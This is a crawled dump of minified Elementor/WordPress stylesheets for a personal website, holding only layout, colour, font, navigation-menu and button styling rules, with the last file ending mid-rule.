.elementor-344 .elementor-element.elementor-element-4230221d{margin-top:20px;margin-bottom:20px}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-344 .elementor-element.elementor-element-3c440fd{text-align:center}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-344 .elementor-element.elementor-element-dca4985{text-align:center}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon-box.elementor-view-framed .elementor-icon,.elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-title a{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-icon-box .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,.elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-344 .elementor-element.elementor-element-d402f41 .elementor-icon-box-wrapper{gap:15px}.elementor-344 .elementor-element.elementor-element-fab660a .elementor-icon-box-wrapper{gap:15px}.elementor-344 .elementor-element.elementor-element-ec28e5b>.elementor-widget-container{margin:40px 0 0}.elementor-widget-progress .elementor-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var(--e-global-color-primary)}.elementor-344 .elementor-element.elementor-element-cf5070c .elementor-title{color:var(--e-global-color-secondary)}.elementor-344 .elementor-element.elementor-element-cf5070c .elementor-progress-wrapper .elementor-progress-bar{background-color:var(--e-global-color-secondary)}.elementor-344 .elementor-element.elementor-element-1416dff .elementor-title{color:var(--e-global-color-secondary)}.elementor-344 .elementor-element.elementor-element-e236922 .elementor-title{color:var(--e-global-color-secondary)}.elementor-344 .elementor-element.elementor-element-e236922 .elementor-progress-wrapper .elementor-progress-bar{background-color:var(--e-global-color-38a543db)}.elementor-344 .elementor-element.elementor-element-a0f4434>.elementor-widget-container{margin:40px 0 0}.elementor-344 .elementor-element.elementor-element-a597e36 .elementor-title{color:var(--e-global-color-secondary)}.elementor-344 .elementor-element.elementor-element-a597e36 .elementor-progress-wrapper .elementor-progress-bar{background-color:var(--e-global-color-secondary)}.elementor-344 .elementor-element.elementor-element-25f129c .elementor-title{color:var(--e-global-color-secondary)}.elementor-344 .elementor-element.elementor-element-25f129c .elementor-progress-wrapper .elementor-progress-bar{background-color:var(--e-global-color-primary)}.elementor-344 .elementor-element.elementor-element-4017f09 .elementor-title{color:var(--e-global-color-secondary)}.elementor-344 .elementor-element.elementor-element-4017f09 .elementor-progress-wrapper .elementor-progress-bar{background-color:var(--e-global-color-38a543db)}.elementor-344 .elementor-element.elementor-element-b7b4c3f{margin-top:0;margin-bottom:40px}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);background-image:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-344 .elementor-element.elementor-element-d31bacf .elementor-button{background-color:#011640;background-image:none;font-family:"Montserrat",Sans-serif;font-weight:400;fill:#fff;color:#fff;border-radius:10px;padding:15px 40px}.elementor-344 .elementor-element.elementor-element-d31bacf .elementor-button:hover,.elementor-344 .elementor-element.elementor-element-d31bacf .elementor-button:focus{background-color:var(--e-global-color-primary);background-image:var(--e-global-color-primary);color:var(--e-global-color-2aaa67f5)}.elementor-344 .elementor-element.elementor-element-d31bacf>.elementor-widget-container{margin:40px 0 0}.elementor-344 .elementor-element.elementor-element-d31bacf .elementor-button,.elementor-344 .elementor-element.elementor-element-d31bacf .elementor-button .elementor-button-icon{font-size:16px}.elementor-344 .elementor-element.elementor-element-d31bacf .elementor-button:hover svg,.elementor-344 .elementor-element.elementor-element-d31bacf .elementor-button:focus svg{fill:var(--e-global-color-2aaa67f5)}@media(max-width:767px){.elementor-344 .elementor-element.elementor-element-d31bacf .elementor-button,.elementor-344 .elementor-element.elementor-element-d31bacf .elementor-button .elementor-button-icon{font-size:15px}.elementor-344 .elementor-element.elementor-element-d31bacf .elementor-button{padding:15px 15px 16px}}

--- FILE ---
content_type: text/css
request_url: https://rhettabowers.com/wp-content/cache/autoptimize/css/autoptimize_single_282166e6a76ca2ea16a945f623811a76.css?ver=1769003093
body_size: 1470
content:
.elementor-2060 .elementor-element.elementor-element-5ad68448:not(.elementor-motion-effects-element-type-background),.elementor-2060 .elementor-element.elementor-element-5ad68448>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-secondary)}.elementor-2060 .elementor-element.elementor-element-5ad68448>.elementor-container{max-width:1400px;min-height:110px}.elementor-2060 .elementor-element.elementor-element-5ad68448{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:10px 0;z-index:10}.elementor-2060 .elementor-element.elementor-element-5ad68448>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-2060 .elementor-element.elementor-element-388a91d.elementor-column .elementor-widget-wrap{align-items:center}.elementor-2060 .elementor-element.elementor-element-388a91d.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2060 .elementor-element.elementor-element-388a91d>.elementor-element-populated{padding:0}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-2060 .elementor-element.elementor-element-99ad3e5 img,.elementor-2060 .elementor-element.elementor-element-99ad3e5 svg{width:50%}.elementor-bc-flex-widget .elementor-2060 .elementor-element.elementor-element-7c96787a.elementor-column .elementor-widget-wrap{align-items:center}.elementor-2060 .elementor-element.elementor-element-7c96787a.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-menu-toggle{margin-left:auto;background-color:#fff7f1;font-size:20px;border-width:0;border-radius:0}.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-nav-menu .elementor-item{font-family:"Montserrat",Sans-serif;font-size:20px;font-weight:700;text-transform:capitalize}.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-nav-menu--main .elementor-item:hover,.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-nav-menu--main .elementor-item.highlighted,.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-2aaa67f5);fill:var(--e-global-color-2aaa67f5)}.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-2aaa67f5)}.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-nav-menu--dropdown a,.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-menu-toggle{color:#848484}.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-nav-menu--dropdown{background-color:#fff7f1}.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-nav-menu--dropdown a:hover,.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-nav-menu--dropdown a.highlighted,.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-menu-toggle:hover{color:#011640}.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-nav-menu--dropdown a:hover,.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-nav-menu--dropdown a.highlighted{background-color:#fff7f1}.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-nav-menu--dropdown a.elementor-item-active{color:#011640;background-color:#fff7f1}.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-nav-menu--main .elementor-nav-menu--dropdown,.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 20px 30px 0px rgba(0,0,0,.1)}.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:rgba(132,132,132,.15);border-bottom-width:1px}.elementor-2060 .elementor-element.elementor-element-c6476eb div.elementor-menu-toggle{color:#011640}.elementor-2060 .elementor-element.elementor-element-c6476eb div.elementor-menu-toggle svg{fill:#011640}.elementor-bc-flex-widget .elementor-2060 .elementor-element.elementor-element-536e0b4c.elementor-column .elementor-widget-wrap{align-items:center}.elementor-2060 .elementor-element.elementor-element-536e0b4c.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2060 .elementor-element.elementor-element-536e0b4c>.elementor-element-populated{padding:0}.elementor-2060 .elementor-element.elementor-element-2438a312{--grid-template-columns:repeat(0,auto);width:auto;max-width:auto;--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-2060 .elementor-element.elementor-element-2438a312 .elementor-widget-container{text-align:center}.elementor-2060 .elementor-element.elementor-element-2438a312 .elementor-social-icon{background-color:var(--e-global-color-primary)}.elementor-2060 .elementor-element.elementor-element-2438a312 .elementor-social-icon i{color:var(--e-global-color-secondary)}.elementor-2060 .elementor-element.elementor-element-2438a312 .elementor-social-icon svg{fill:var(--e-global-color-secondary)}.elementor-2060 .elementor-element.elementor-element-2438a312 .elementor-social-icon:hover{background-color:var(--e-global-color-2aaa67f5)}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);background-image:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-2060 .elementor-element.elementor-element-341b056f .elementor-button{background-color:var(--e-global-color-primary);background-image:var(--e-global-color-primary);font-family:"Montserrat",Sans-serif;font-weight:400;fill:var(--e-global-color-secondary);color:var(--e-global-color-secondary);border-radius:10px;padding:15px 40px}.elementor-2060 .elementor-element.elementor-element-341b056f .elementor-button:hover,.elementor-2060 .elementor-element.elementor-element-341b056f .elementor-button:focus{background-color:var(--e-global-color-2aaa67f5);background-image:var(--e-global-color-2aaa67f5);color:var(--e-global-color-secondary)}.elementor-2060 .elementor-element.elementor-element-341b056f{width:auto;max-width:auto}.elementor-2060 .elementor-element.elementor-element-341b056f>.elementor-widget-container{margin:0 0 0 30px}.elementor-2060 .elementor-element.elementor-element-341b056f .elementor-button,.elementor-2060 .elementor-element.elementor-element-341b056f .elementor-button .elementor-button-icon{font-size:16px}.elementor-2060 .elementor-element.elementor-element-341b056f .elementor-button:hover svg,.elementor-2060 .elementor-element.elementor-element-341b056f .elementor-button:focus svg{fill:var(--e-global-color-secondary)}.elementor-2060 .elementor-element.elementor-element-f78b2e5:not(.elementor-motion-effects-element-type-background),.elementor-2060 .elementor-element.elementor-element-f78b2e5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-secondary)}.elementor-2060 .elementor-element.elementor-element-f78b2e5>.elementor-container{max-width:1400px;min-height:110px}.elementor-2060 .elementor-element.elementor-element-f78b2e5{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:10px 0;z-index:10}.elementor-2060 .elementor-element.elementor-element-f78b2e5>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-2060 .elementor-element.elementor-element-8950971.elementor-column .elementor-widget-wrap{align-items:center}.elementor-2060 .elementor-element.elementor-element-8950971.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2060 .elementor-element.elementor-element-8950971>.elementor-element-populated{padding:0}.elementor-2060 .elementor-element.elementor-element-667c411 img,.elementor-2060 .elementor-element.elementor-element-667c411 svg{width:50%}.elementor-bc-flex-widget .elementor-2060 .elementor-element.elementor-element-f3a25c3.elementor-column .elementor-widget-wrap{align-items:center}.elementor-2060 .elementor-element.elementor-element-f3a25c3.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2060 .elementor-element.elementor-element-f3a25c3>.elementor-element-populated{padding:0}.elementor-2060 .elementor-element.elementor-element-b066016{--grid-template-columns:repeat(0,auto);width:auto;max-width:auto;--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-2060 .elementor-element.elementor-element-b066016 .elementor-widget-container{text-align:center}.elementor-2060 .elementor-element.elementor-element-b066016 .elementor-social-icon{background-color:var(--e-global-color-primary)}.elementor-2060 .elementor-element.elementor-element-b066016 .elementor-social-icon i{color:var(--e-global-color-secondary)}.elementor-2060 .elementor-element.elementor-element-b066016 .elementor-social-icon svg{fill:var(--e-global-color-secondary)}.elementor-2060 .elementor-element.elementor-element-b066016 .elementor-social-icon:hover{background-color:var(--e-global-color-38a543db)}.elementor-bc-flex-widget .elementor-2060 .elementor-element.elementor-element-89ee01f.elementor-column .elementor-widget-wrap{align-items:center}.elementor-2060 .elementor-element.elementor-element-89ee01f.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-menu-toggle{margin-left:auto;background-color:var(--e-global-color-secondary);font-size:20px;border-width:0;border-radius:0}.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-nav-menu .elementor-item{font-family:"Montserrat",Sans-serif;font-size:20px;font-weight:700;text-transform:capitalize}.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-nav-menu--main .elementor-item:hover,.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-38a543db);fill:var(--e-global-color-38a543db)}.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-secondary)}.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-nav-menu--dropdown a,.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-menu-toggle{color:var(--e-global-color-primary)}.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-nav-menu--dropdown{background-color:var(--e-global-color-secondary)}.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-nav-menu--dropdown a:hover,.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-nav-menu--dropdown a.highlighted,.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-menu-toggle:hover{color:#011640}.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-nav-menu--dropdown a:hover,.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-nav-menu--dropdown a.highlighted{background-color:var(--e-global-color-primary)}.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-nav-menu--dropdown a.elementor-item-active{color:#011640;background-color:#fff7f1}.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-nav-menu--main .elementor-nav-menu--dropdown,.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 20px 30px 0px rgba(0,0,0,.1)}.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:rgba(132,132,132,.15);border-bottom-width:1px}.elementor-2060 .elementor-element.elementor-element-780d858 div.elementor-menu-toggle{color:var(--e-global-color-primary)}.elementor-2060 .elementor-element.elementor-element-780d858 div.elementor-menu-toggle svg{fill:var(--e-global-color-primary)}.elementor-2060 .elementor-element.elementor-element-780d858 div.elementor-menu-toggle:hover{color:var(--e-global-color-primary)}.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-menu-toggle:hover{background-color:var(--e-global-color-38a543db)}.elementor-2060 .elementor-element.elementor-element-1c20950{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-2060 .elementor-element.elementor-element-1c20950>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2060 .elementor-element.elementor-element-3f7b199 .elementor-button{background-color:#011640;background-image:none;font-family:"Montserrat",Sans-serif;font-weight:400;fill:#fff;color:#fff;border-radius:10px;padding:15px 40px}.elementor-2060 .elementor-element.elementor-element-3f7b199 .elementor-button:hover,.elementor-2060 .elementor-element.elementor-element-3f7b199 .elementor-button:focus{background-color:var(--e-global-color-38a543db);background-image:var(--e-global-color-38a543db);color:var(--e-global-color-2aaa67f5)}.elementor-2060 .elementor-element.elementor-element-3f7b199{width:auto;max-width:auto}.elementor-2060 .elementor-element.elementor-element-3f7b199>.elementor-widget-container{margin:0 0 0 30px}.elementor-2060 .elementor-element.elementor-element-3f7b199 .elementor-button,.elementor-2060 .elementor-element.elementor-element-3f7b199 .elementor-button .elementor-button-icon{font-size:16px}.elementor-2060 .elementor-element.elementor-element-3f7b199 .elementor-button:hover svg,.elementor-2060 .elementor-element.elementor-element-3f7b199 .elementor-button:focus svg{fill:var(--e-global-color-2aaa67f5)}.elementor-2060 .elementor-element.elementor-element-6b22281 .elementor-button{background-color:#011640;background-image:none;font-family:"Montserrat",Sans-serif;font-weight:400;fill:#fff;color:#fff;border-radius:10px;padding:15px 40px}.elementor-2060 .elementor-element.elementor-element-6b22281 .elementor-button:hover,.elementor-2060 .elementor-element.elementor-element-6b22281 .elementor-button:focus{background-color:var(--e-global-color-38a543db);background-image:var(--e-global-color-38a543db);color:var(--e-global-color-2aaa67f5)}.elementor-2060 .elementor-element.elementor-element-6b22281{width:auto;max-width:auto}.elementor-2060 .elementor-element.elementor-element-6b22281>.elementor-widget-container{margin:0 0 0 30px}.elementor-2060 .elementor-element.elementor-element-6b22281 .elementor-button,.elementor-2060 .elementor-element.elementor-element-6b22281 .elementor-button .elementor-button-icon{font-size:16px}.elementor-2060 .elementor-element.elementor-element-6b22281 .elementor-button:hover svg,.elementor-2060 .elementor-element.elementor-element-6b22281 .elementor-button:focus svg{fill:var(--e-global-color-2aaa67f5)}@media(max-width:1024px){.elementor-2060 .elementor-element.elementor-element-5ad68448{padding:0 5%}.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px}.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important}.elementor-2060 .elementor-element.elementor-element-f78b2e5{padding:0 5%}.elementor-2060 .elementor-element.elementor-element-b066016 .elementor-widget-container{text-align:center}.elementor-2060 .elementor-element.elementor-element-b066016{width:100%;max-width:100%}.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px}.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important}.elementor-2060 .elementor-element.elementor-element-3f7b199{width:100%;max-width:100%}.elementor-2060 .elementor-element.elementor-element-3f7b199>.elementor-widget-container{margin:0}.elementor-2060 .elementor-element.elementor-element-6b22281{width:100%;max-width:100%}.elementor-2060 .elementor-element.elementor-element-6b22281>.elementor-widget-container{margin:0}}@media(max-width:767px){.elementor-2060 .elementor-element.elementor-element-5ad68448>.elementor-container{min-height:86px}.elementor-2060 .elementor-element.elementor-element-5ad68448{margin-top:0;margin-bottom:-86px;padding:0 5%}.elementor-2060 .elementor-element.elementor-element-388a91d{width:30%}.elementor-2060 .elementor-element.elementor-element-7c96787a{width:15%}.elementor-bc-flex-widget .elementor-2060 .elementor-element.elementor-element-7c96787a.elementor-column .elementor-widget-wrap{align-items:center}.elementor-2060 .elementor-element.elementor-element-7c96787a.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-2060 .elementor-element.elementor-element-c6476eb .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:12px !important}.elementor-2060 .elementor-element.elementor-element-536e0b4c{width:55%}.elementor-bc-flex-widget .elementor-2060 .elementor-element.elementor-element-536e0b4c.elementor-column .elementor-widget-wrap{align-items:center}.elementor-2060 .elementor-element.elementor-element-536e0b4c.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2060 .elementor-element.elementor-element-341b056f .elementor-button,.elementor-2060 .elementor-element.elementor-element-341b056f .elementor-button .elementor-button-icon{font-size:15px}.elementor-2060 .elementor-element.elementor-element-341b056f .elementor-button{padding:15px 15px 16px}.elementor-2060 .elementor-element.elementor-element-f78b2e5>.elementor-container{min-height:86px}.elementor-2060 .elementor-element.elementor-element-f78b2e5{margin-top:0;margin-bottom:0;padding:0 5%}.elementor-2060 .elementor-element.elementor-element-8950971{width:30%}.elementor-2060 .elementor-element.elementor-element-f3a25c3{width:55%}.elementor-bc-flex-widget .elementor-2060 .elementor-element.elementor-element-f3a25c3.elementor-column .elementor-widget-wrap{align-items:center}.elementor-2060 .elementor-element.elementor-element-f3a25c3.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2060 .elementor-element.elementor-element-b066016{width:100%;max-width:100%;--icon-size:14px}.elementor-2060 .elementor-element.elementor-element-89ee01f{width:15%}.elementor-bc-flex-widget .elementor-2060 .elementor-element.elementor-element-89ee01f.elementor-column .elementor-widget-wrap{align-items:center}.elementor-2060 .elementor-element.elementor-element-89ee01f.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:12px !important}.elementor-2060 .elementor-element.elementor-element-780d858 .elementor-menu-toggle{border-radius:10px}.elementor-2060 .elementor-element.elementor-element-a5cc15d{width:50%}.elementor-2060 .elementor-element.elementor-element-3f7b199{width:100%;max-width:100%}.elementor-2060 .elementor-element.elementor-element-3f7b199>.elementor-widget-container{margin:0}.elementor-2060 .elementor-element.elementor-element-3f7b199 .elementor-button,.elementor-2060 .elementor-element.elementor-element-3f7b199 .elementor-button .elementor-button-icon{font-size:15px}.elementor-2060 .elementor-element.elementor-element-3f7b199 .elementor-button{padding:15px 15px 16px}.elementor-2060 .elementor-element.elementor-element-3a14fb7{width:50%}.elementor-2060 .elementor-element.elementor-element-6b22281{width:100%;max-width:100%}.elementor-2060 .elementor-element.elementor-element-6b22281>.elementor-widget-container{margin:0}.elementor-2060 .elementor-element.elementor-element-6b22281 .elementor-button,.elementor-2060 .elementor-element.elementor-element-6b22281 .elementor-button .elementor-button-icon{font-size:15px}.elementor-2060 .elementor-element.elementor-element-6b22281 .elementor-button{padding:15px 15px 16px}}@media(min-width:768px){.elementor-2060 .elementor-element.elementor-element-388a91d{width:15%}.elementor-2060 .elementor-element.elementor-element-7c96787a{width:59.982%}.elementor-2060 .elementor-element.elementor-element-536e0b4c{width:25%}.elementor-2060 .elementor-element.elementor-element-8950971{width:15%}.elementor-2060 .elementor-element.elementor-element-f3a25c3{width:25%}.elementor-2060 .elementor-element.elementor-element-89ee01f{width:59.982%}}@media(max-width:1024px) and (min-width:768px){.elementor-2060 .elementor-element.elementor-element-388a91d{width:15%}.elementor-2060 .elementor-element.elementor-element-7c96787a{width:50%}.elementor-2060 .elementor-element.elementor-element-536e0b4c{width:35%}.elementor-2060 .elementor-element.elementor-element-8950971{width:15%}.elementor-2060 .elementor-element.elementor-element-f3a25c3{width:65%}.elementor-2060 .elementor-element.elementor-element-89ee01f{width:20%}.elementor-2060 .elementor-element.elementor-element-a5cc15d{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://rhettabowers.com/wp-content/cache/autoptimize/css/autoptimize_single_00c5500895f6468c18cdda9d4731517a.css?ver=1769003093
body_size: 1323
content:
.elementor-2027 .elementor-element.elementor-element-1fa16ef7>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-2027 .elementor-element.elementor-element-1fa16ef7:not(.elementor-motion-effects-element-type-background),.elementor-2027 .elementor-element.elementor-element-1fa16ef7>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-secondary)}.elementor-2027 .elementor-element.elementor-element-1fa16ef7{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:60px 0}.elementor-2027 .elementor-element.elementor-element-1fa16ef7>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2027 .elementor-element.elementor-element-30e4c8bc>.elementor-element-populated{margin:0 30px 0 0;--e-column-margin-right:30px;--e-column-margin-left:0px}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-2027 .elementor-element.elementor-element-5ed1ec16 .elementor-heading-title{font-size:30px;font-weight:600;color:var(--e-global-color-primary)}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-2027 .elementor-element.elementor-element-3fee4636{color:var(--e-global-color-2aaa67f5)}.elementor-2027 .elementor-element.elementor-element-ad2bd86 .elementor-heading-title{font-size:30px;font-weight:600;color:var(--e-global-color-primary)}.elementor-2027 .elementor-element.elementor-element-aa83b43{color:var(--e-global-color-2aaa67f5)}.elementor-bc-flex-widget .elementor-2027 .elementor-element.elementor-element-1fc5c654.elementor-column .elementor-widget-wrap{align-items:center}.elementor-2027 .elementor-element.elementor-element-1fc5c654.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-widget-form .elementor-field-group>label,.elementor-widget-form .elementor-field-subgroup label{color:var(--e-global-color-text)}.elementor-widget-form 